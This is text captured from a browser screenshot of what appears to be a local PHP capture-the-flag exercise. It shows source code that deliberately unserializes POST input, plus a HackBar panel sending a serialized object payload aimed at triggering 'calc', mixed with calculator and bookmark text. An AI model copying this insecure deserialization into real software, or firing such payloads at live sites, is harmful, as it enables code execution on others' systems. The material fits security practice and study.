 火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20...
<?php
error_log(0);
// highlight_file(__FILE__);
// spl_autoload("./");
// include("./");
highlight_file(__FILE__);
spl_autoload_register(function($class) {
$classFile = __DIR__ . '/' . $class . '.inc';
if (file_exists($classFile)) {
require $classFile;
}
});
class user {
public $name;
public $is_admin;
public function __construct() {
$name="guess";
$is_admin=false;
}
public function __destruct() {
if($this->name=="admin"& $this->is_admin==true)
{
echo "win";
}else{
echo "false";
}
}
}
$a=$_POST['a'];
unserialize($a);
?>
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/114.php
Post data Referer User Agent Cookies Add Header Clear All
a=O:3:"bad":1:{s:1:"a";s:4:"calc";}